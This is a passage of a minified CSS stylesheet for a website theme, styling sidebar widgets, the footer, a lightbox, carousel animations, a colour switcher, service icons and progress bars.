0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.widget-search .search-btn:hover{background-color:#444;}.sidebar .widget h4{text-transform:uppercase;padding-bottom:8px;margin-bottom:16px;font-size:14px;font-weight:500;position:relative;}.sidebar .widget h4 .head-line{position:absolute;bottom:0;left:0;display:block;width:50px;height:2px;background-color:#ddd;margin:0;}.widget-categories ul li a{padding:8px 0;text-decoration:none;display:block;border-bottom:1px solid #eee;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.widget-categories ul li:first-child a{padding-top:0;}.widget-categories ul li a:hover{padding-left:8px;}.sidebar .widget-popular-posts li{margin-bottom:12px;padding-bottom:12px;border-bottom:1px solid #eee;}.sidebar .widget-popular-posts li:last-child{margin:0;padding:0;border:none;}.sidebar .widget-popular-posts .widget-thumb{float:left;margin-right:8px;border:3px solid #eee;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;}.sidebar .widget-popular-posts .widget-thumb img{width:65px;height:65px;opacity:1;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.sidebar .widget-popular-posts .widget-thumb:hover img{opacity:0.7;}.sidebar .widget-popular-posts .widget-content h5{font-size:13px;line-height:19px;margin-bottom:5px;font-weight:300;}.sidebar .widget-popular-posts .widget-content span{color:#bbb;font-size:12px;}.sidebar .tagcloud a{display:inline-block;color:#666;font-size:12px;padding:4px 10px;background:#eee;margin-bottom:4px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.sidebar .tagcloud a:hover{color:#fff;}footer{padding-top:25px !important;border-top:1px solid #ccc!important;color:#414141!important;background:url(../images/subtle_white_feathers.jpg) left top repeat #eee!important; margin-top: 0px !important;}footer p{color:#414141!important;margin-bottom:0px !important;font-weight:500!important;font-family:'Open Sans', sans-serif!important;font-size:13px!important;}footer a{color:#414141;}footer a:hover{color:#f58431;text-decoration:underline;}.footer-widget{margin-bottom:0px !important;margin-top:5px;float:right;}.footer-widget h4{color:#eee;text-transform:uppercase;padding-bottom:8px;margin-bottom:20px;font-size:14px;font-weight:700;position:relative;}.footer-widget h4 .head-line{position:absolute;bottom:0;left:0;display:block;width:50px;height:3px;background-color:#333;margin:0;}.social-widget ul.social-icons li{display:inline-block;margin-right: 0px !important;margin-bottom: 0px !important;float: none;border-right: 1px solid #ffcb08;padding: 0 15px;}.social-widget ul.social-icons li a i{font-size:32px !important;line-height:1!important;width:auto!important;margin-right:5px;color:#fff;text-align:center!important;height: auto!important;transition:all 0.2s ease-in-out!important;-moz-transition:all 0.2s ease-in-out!important;-webkit-transition:all 0.2s ease-in-out!important;-o-transition:all 0.2s ease-in-out!important;}.social-widget ul.social-icons li a:hover{text-decoration:none;}.social-widget ul.social-icons li a i:hover{color:#fff;}.social-widget ul.social-icons li a.facebook:hover i{color:#ffcb08;background-color:none!important;}.social-widget ul.social-icons li a.youtube:hover i{color:#ffcb08;}.social-widget ul.social-icons li a:hover i{color:#ffcb08!important;}.contact-widget{background:url(../images/map.png) center bottom no-repeat;}.contact-widget span{font-weight:700;}.contact-widget ul li{margin-bottom:12px;}.contact-widget ul li p a{color:#bbb;}.contact-widget p{padding-bottom:20px;}.twitter-widget a:hover{color:#43B9CD;text-decoration:underline;}.twitter-widget ul li{margin-bottom:20px;}.twitter-widget ul li span{color:#666;}.flickr-widget ul{overflow:hidden;}.flickr-widget ul li{float:left;margin-left:8px;margin-bottom:8px;}.flickr-widget ul li:nth-child(3n+1){margin-left:0;}.flickr-widget ul li a{display:inline-block;width:80px;opacity:0.6;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border:4px solid #333;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.flickr-widget ul li a img{width:100%;height:65px;}.flickr-widget ul li a:hover{opacity:1;}.mail-subscribe-widget form{margin-top:15px;margin-bottom:20px;}.mail-subscribe-widget form input[type="text"]{outline:none;color:#666;font-size:12px;padding:6px 12px;border:none;background:#fff;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;outline:none;}.copyright-section{padding:15px 0;margin-bottom:-32px;font-size:11px;letter-spacing:0.5px;background:#041f44;width:100%;border-top:none!important;}.copyright-section p{font-size:11px !important; text-transform: none!important; color:#fff !important;padding-top:10px;margin:0px;font-weight:500;}ul.footer-nav{float:right;}ul.footer-nav li{display:inline-block;float:left;margin-left:15px;}ul.footer-nav li:first-child{margin-left:0;}ul.footer-nav li a{display:inline-block;text-transform:uppercase;text-decoration:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}ul.footer-nav li a:hover{color:#fff;}.back-to-top{display:none;position:fixed;bottom:18px;right:15px;}.back-to-top i{display:block;width:36px;height:36px;line-height:36px;color:#fff;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;text-align:center;background-color:#444;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.nivo-lightbox-overlay{position:fixed;top:0;left:0;z-index:99999999;width:100%;height:100%;overflow:hidden;visibility:hidden;opacity:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.nivo-lightbox-overlay.nivo-lightbox-open{visibility:visible;opacity:1;}.nivo-lightbox-wrap{position:absolute;top:10%;bottom:10%;left:10%;right:10%;}.nivo-lightbox-content{width:100%;height:100%;}.nivo-lightbox-title-wrap{position:absolute;bottom:0;left:0;width:100%;z-index:99999;text-align:center;}.nivo-lightbox-nav{display:none;}.nivo-lightbox-prev{position:absolute;top:50%;left:0;}.nivo-lightbox-next{position:absolute;top:50%;right:0;}.nivo-lightbox-close{position:absolute;top:2%;right:2%;}.nivo-lightbox-image{text-align:center;}.nivo-lightbox-image img{max-width:100%;max-height:100%;width:auto;height:auto;vertical-align:middle;}.nivo-lightbox-content iframe{width:100%;height:100%;}.nivo-lightbox-ajax{max-height:100%;overflow:auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.nivo-lightbox-error{display:table;text-align:center;width:100%;height:100%;color:#fff;text-shadow:0 1px 1px #000;}.nivo-lightbox-error p{display:table-cell;vertical-align:middle;}.nivo-lightbox-effect-fade,.nivo-lightbox-effect-fadeScale,.nivo-lightbox-effect-slideLeft,.nivo-lightbox-effect-slideRight,.nivo-lightbox-effect-slideUp,.nivo-lightbox-effect-slideDown,.nivo-lightbox-effect-fall{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.nivo-lightbox-effect-fadeScale .nivo-lightbox-wrap{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;-webkit-transform:scale(0.7);-moz-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7);}.nivo-lightbox-effect-fadeScale.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap,.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap,.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap,.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap{-webkit-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-moz-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-ms-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);-o-transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);transition:all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);}.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap{-webkit-transform:translateX(-10%);-moz-transform:translateX(-10%);-ms-transform:translateX(-10%);transform:translateX(-10%);}.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap{-webkit-transform:translateX(10%);-moz-transform:translateX(10%);-ms-transform:translateX(10%);transform:translateX(10%);}.nivo-lightbox-effect-slideLeft.nivo-lightbox-open .nivo-lightbox-wrap,.nivo-lightbox-effect-slideRight.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap{-webkit-transform:translateY(-10%);-moz-transform:translateY(-10%);-ms-transform:translateY(-10%);transform:translateY(-10%);}.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap{-webkit-transform:translateY(10%);-moz-transform:translateY(10%);-ms-transform:translateY(10%);transform:translateY(10%);}.nivo-lightbox-effect-slideUp.nivo-lightbox-open .nivo-lightbox-wrap,.nivo-lightbox-effect-slideDown.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.nivo-lightbox-body-effect-fall .nivo-lightbox-effect-fall{-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px;}.nivo-lightbox-effect-fall .nivo-lightbox-wrap{-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-transform:translateZ(300px);-moz-transform:translateZ(300px);-ms-transform:translateZ(300px);transform:translateZ(300px);}.nivo-lightbox-effect-fall.nivo-lightbox-open .nivo-lightbox-wrap{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);}.nivo-lightbox-theme-default.nivo-lightbox-overlay{background:#666;background:rgba(0,0,0,0.8);}.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{background:url(../images/lightbox/loading.gif) no-repeat 50% 50%;}.nivo-lightbox-theme-default .nivo-lightbox-nav{top:10%;width:8%;height:80%;text-indent:-9999px;background-repeat:no-repeat;background-position:50% 50%;opacity:0.5;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;}.nivo-lightbox-theme-default .nivo-lightbox-nav:hover{opacity:1;background-color:rgba(0,0,0,0.5);}.nivo-lightbox-theme-default .nivo-lightbox-prev{background-image:url(../images/lightbox/prev.png);border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0;}.nivo-lightbox-theme-default .nivo-lightbox-next{background-image:url(../images/lightbox/next.png);border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px;}.nivo-lightbox-theme-default .nivo-lightbox-close{display:block;background:url(../images/lightbox/close.png) no-repeat 5px 5px;width:16px;height:16px;text-indent:-9999px;padding:5px;opacity:0.5;}.nivo-lightbox-theme-default .nivo-lightbox-close:hover{opacity:1;}.nivo-lightbox-theme-default .nivo-lightbox-title-wrap{bottom:-7%;}.nivo-lightbox-theme-default .nivo-lightbox-title{font:14px/20px 'Open Sans', sans-serif;font-style:normal;font-weight:normal;background:#000;color:#fff;padding:7px 15px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;}.nivo-lightbox-theme-default .nivo-lightbox-image img{background:#fff;box-shadow:0 0 8px rgba(0,0,0,0.5);-o-box-shadow:0 0 8px rgba(0,0,0,0.5);-moz-box-shadow:0 0 8px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.5);}.nivo-lightbox-theme-default .nivo-lightbox-ajax,.nivo-lightbox-theme-default .nivo-lightbox-inline{background:#fff;padding:40px;box-shadow:0 0 8px rgba(0,0,0,0.5);-o-box-shadow:0 0 8px rgba(0,0,0,0.5);-moz-box-shadow:0 0 8px rgba(0,0,0,0.5);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.5);}@media (-webkit-min-device-pixel-ratio:1.3), (-o-min-device-pixel-ratio:2.6/2), (min--moz-device-pixel-ratio:1.3), (min-device-pixel-ratio:1.3), (min-resolution:1.3dppx){.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading{background-image:url(../images/lightbox/loading@2x.gif);background-size:32px 32px;}.nivo-lightbox-theme-default .nivo-lightbox-prev{background-image:url(../images/lightbox/prev@2x.png);background-size:48px 48px;}.nivo-lightbox-theme-default .nivo-lightbox-next{background-image:url(../images/lightbox/next@2x.png);background-size:48px 48px;}.nivo-lightbox-theme-default.nivo-lightbox-close{background-image:url(../images/lightbox/close@2x.png);background-size:16px 16px;}}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px);}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel .owl-item{float:left;}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer;}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0, 0, 0, 0);}.grabbing{cursor:url(../images/icons/grabbing.png) 8 8, move;}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px;}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease;}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease;}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease;}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease;}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both;}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both;}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both;}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both;}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-moz-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-moz-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px);}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px);}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px);}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}}@-webkit-keyframes backSlideIn{0%, 25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-webkit-transform:translateZ(-500px);}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0);}}@-moz-keyframes backSlideIn{0%, 25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-moz-transform:translateZ(-500px);}100%{opacity:1;-moz-transform:translateZ(0) translateX(0);}}@keyframes backSlideIn{0%, 25%{opacity:.5;transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;transform:translateZ(-500px);}100%{opacity:1;transform:translateZ(0) translateX(0);}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8);}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8);}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8);}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%);}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%);}}@keyframes goDown{from{transform:translateY(-100%);}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5);}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5);}}.owl-theme .owl-controls{text-align:left;}.touch-slider .owl-controls .owl-buttons div{position:absolute;top:50%;height:60px;line-height:60px;display:inline-block;zoom:1;padding:0 1px;*display:inline;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;background:#444;filter:Alpha(Opacity=60);opacity:0.6;margin-top:-30px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.touch-slider:hover .owl-controls .owl-buttons div{filter:Alpha(Opacity=100);opacity:1;}.touch-slider .owl-controls .owl-buttons div.owl-prev{left:0;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0;}.touch-slider .owl-controls .owl-buttons div.owl-next{right:0;border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px;}.touch-slider .owl-controls .owl-buttons div i{font-size:1.8em;color:#fff;}.touch-carousel .owl-controls .owl-buttons{position:absolute;top:-50px;right:2px;}.touch-carousel.projects-carousel .owl-controls .owl-buttons{right:12px;}.touch-carousel.navigation-2 .owl-controls .owl-buttons{position:relative;top:0;right:0;}.touch-carousel.navigation-2.clients-carousel .owl-controls .owl-buttons{top:-8px;}.touch-carousel.navigation-2 .owl-controls .owl-buttons div, .touch-carousel.navigation-3 .owl-controls .owl-buttons div{background-color:#f2f2f2;}.touch-carousel.navigation-2 .owl-controls .owl-buttons div i, .touch-carousel.navigation-3 .owl-controls .owl-buttons div i{color:#666;}.touch-carousel.navigation-3{padding-top:45px;}.touch-carousel.navigation-3.clients-carousel{padding-top:25px;}.touch-carousel.navigation-3 .owl-controls .owl-buttons{position:absolute;top:0;right:0;width:100%;}.touch-carousel.navigation-2 .owl-controls .owl-buttons div, .touch-carousel.navigation-3 .owl-controls .owl-buttons div{width:28px;height:28px;line-height:28px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;}.touch-carousel.navigation-3.projects-carousel .owl-controls .owl-buttons{right:9px;}.touch-carousel .owl-controls .owl-buttons div, .testimonials-carousel .owl-controls .owl-buttons div{height:40px;width:40px;line-height:40px;display:inline-block;zoom:1;*display:inline;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border-radius:2px;margin-left:4px;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.touch-carousel .owl-controls .owl-buttons div i, .testimonials-carousel .owl-controls .owl-buttons div i{font-size:40px;color:#ccc;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.testimonials-carousel .owl-controls .owl-buttons div i{color:#fff;}.touch-carousel .owl-controls.clickable .owl-buttons div:hover i{color:#f58431;}.testimonials-carousel .owl-controls.clickable .owl-buttons div:hover{background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.2);}.owl-pagination{width:100%;left:0;margin-top:20px;text-align:center;}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline;}.owl-theme .owl-controls .owl-page span{display:block;width:16px;height:16px;margin:2px 4px;filter:Alpha(Opacity=50);opacity:0.5;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:3px solid #fff;transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.touch-slider:hover .owl-controls .owl-page span{filter:Alpha(Opacity=100);opacity:1;}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{border-color:#f58431;}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;-o-border-radius:30px;border-radius:30px;}#bar{width:0%;max-width:100%;height:4px;background:#444;filter:Alpha(Opacity=50);opacity:0.5;}#progressBar{position:absolute;top:0;z-index:99;width:100%;}.owl-item.loading{min-height:150px;background:url(../images/icons/ajaxloader.gif) no-repeat center center}.switcher-box{width:212px;position:fixed;left:-212px;top:160px;text-align:center;z-index:99999999999;background-color:#fff;border-radius:0 0 2px 0;border-radius:0 5px 5px 0;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.2);-moz-box-shadow:0 0 5px rgba(0,0,0,0.2);box-shadow:0 0 5px rgba(0,0,0,0.2);transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;}.switcher-box h4{display:block;height:40px;line-height:42px;font-size:14px;font-weight:700;color:#fff;background-color:#333;margin-bottom:10px;}.switcher-box span{display:block;padding:5px 20px;text-align:left;}.switcher-box .colors-list{padding:0 18px 0 18px;margin-bottom:8px;line-height:20px;}.switcher-box .colors-list li{display:inline-block;margin-right:2px;}.switcher-box .colors-list li a{display:block;width:24px;height:18px;cursor:pointer;}.switcher-box .colors-list li a.blue{background-color:#0a9fd8;}.switcher-box .colors-list li a.cyan{background-color:#27bebe;}.switcher-box .colors-list li a.jade{background-color:#0bb586;}.switcher-box .colors-list li a.red{background-color:#ee3733;}.switcher-box .colors-list li a.peach{background-color:#f49237;}.switcher-box .colors-list li a.sky-blue{background-color:#38cbcb;}.switcher-box .colors-list li a.yellow{background-color:#f8ba01;}.switcher-box .colors-list li a.green{background-color:#94c523;}.switcher-box .colors-list li a.orange{background-color:#f36510;}.switcher-box .colors-list li a.pink{background-color:#f1505b;}.switcher-box .colors-list li a.purple{background-color:#6a3da3;}.switcher-box .colors-list li a.beige{background-color:#fdb655;}.switcher-box .layout-style, .switcher-box .topbar-style{width:172px;padding:6px 9px;outline:none;display:block;background:#fff;border-radius:3px;padding:4px 6px;color:#666;cursor:pointer;border-radius:2px;font-size:12px;margin:0 0 12px 20px;border:1px solid #ddd;-webkit-box-shadow:inset 1px 1px 3px 0px rgba(0, 0, 0, 0.06);box-shadow:inset 1px 1px 3px 0px rgba(0, 0, 0, 0.06);}.switcher-box .bg-list{padding:0 18px 0 18px;margin-bottom:18px;}.switcher-box .bg-list li{display:inline-block;margin-right:2px;}.switcher-box .bg-list li a{display:block;width:20px;height:20px;}.switcher-box .bg-list li a.bg1{background:url(../images/patterns/1.png) repeat;}.switcher-box .bg-list li a.bg2{background:url(../images/patterns/2.png) repeat;}.switcher-box .bg-list li a.bg3{background:url(../images/patterns/3.png) repeat;}.switcher-box .bg-list li a.bg4{background:url(../images/patterns/4.png) repeat;}.switcher-box .bg-list li a.bg5{background:url(../images/patterns/5.png) repeat;}.switcher-box .bg-list li a.bg6{background:url(../images/patterns/6.png) repeat;}.switcher-box .bg-list li a.bg7{background:url(../images/patterns/7.png) repeat;}.switcher-box .bg-list li a.bg8{background:url(../images/patterns/8.png) repeat;}.switcher-box .bg-list li a.bg9{background:url(../images/patterns/9.png) repeat;}.switcher-box .bg-list li a.bg10{background:url(../images/patterns/10.png) repeat;}.switcher-box .bg-list li a.bg11{background:url(../images/patterns/11.png) repeat;}.switcher-box .bg-list li a.bg12{background:url(../images/patterns/12.png) repeat;}.switcher-box .bg-list li a.bg13{background:url(../images/patterns/13.png) repeat;}.switcher-box .bg-list li a.bg14{background:url(../images/patterns/14.png) repeat;}.switcher-box .open-switcher{width:40px;height:40px;display:block;position:absolute;top:0;left:100%;border-radius:0 2px 2px 0;background:#444 center no-repeat;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);}.switcher-box .open-switcher:hover{background:url(../images/icons/switcher.png) #444 center no-repeat;-webkit-box-shadow:0 0 4px rgba(0,0,0,0.2);-moz-box-shadow:0 0 4px rgba(0,0,0,0.2);box-shadow:0 0 4px rgba(0,0,0,0.2);color:#fff;}.switcher-box .open-switcher i{text-align:center;padding-top:7px;}.iframe{border:none;}.services-2{position:relative;text-align:center;margin:0px 0px 30px 0px;}.services-2-icon{display:inline-block;width:100%;display:table;}.services-2-icon i{width:60px;height:60px;line-height:60px;margin:0px auto;position:relative;display:inline-block;margin-right:15px;border-radius:50%;float:left;text-align:center;font-size:26px;background:#E93735;color:#fff;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}.services-2:hover .services-2-icon i{display:block;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);}.services-2-text{margin-left:75px;overflow:hidden;}.services-2-icon h4{font-family:'Open Sans', sans-serif;color:#404449;font-size:16px;font-weight:400;margin:15px 0px 0px 0px;text-align:left;display:table-cell;padding:0px;vertical-align:middle;width:100%;}.services-2 p{color:#ACB2B8;margin:0px 0px 0px 0px;text-align:left;}.skill p{margin-bottom:7px;}.progress{overflow:visible;height:18px;margin-bottom:10px;background-color:#f9f9f9;border-radius:0px;-webkit-box-shadow:none;box-shadow:none;}.progress-bar{float:left;height:100%;font-size:12px;color:#ffffff;text-align:center;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:width 0.6s ease;transition:width 0.6s ease;position:relative;}.progress-bar-span{opacity:1;position:absolute;top:-5px;background:#ACB2B8;padding:3px 10px;color:#FFF;border-radius:0px;right:0px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}.skill:hover .progress-bar-span{opacity:1;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}.counter-item{position:relative;text-align:center;}.counter-item h5{text-align:center;margin-bottom:0px;color:#fff;text-transform:uppercase;}.counter-item i{font-size:40px;}.timer{font-size:48px;font-weight:800;text-transform:uppercase;text-align:center;line-height:80px;}.parallax{width:100%;padding:0;margin:0;background-position:50% 30%;background-attachment:fixed;background-repeat:no-repeat;}.parallax-text-container-1 .parallax-text-item{padding:120px 0px;text-align:center;}.parallax-mobile{background-position:50% 0px !important;background-attachment:scroll !important;}.services-3{position:relative;text-align:center;margin:0px 0px 30px 0px;}.services-3-icon{display:inline-block;width:100%;display:table;}.services-3-icon i{width:60px;height:60px;line-height:60px;margin:0px auto;position:relative;display:inline-block;margin-left:15px;border-radius:50%;float:left;text-align:center;font-size:26px;color:#fff;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;}.services-3:hover .services-3-icon i{display:block;-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);}.services-3-text{margin-right:75px;overflow:hidden;}.services-3-icon h4{font-family:'Raleway', 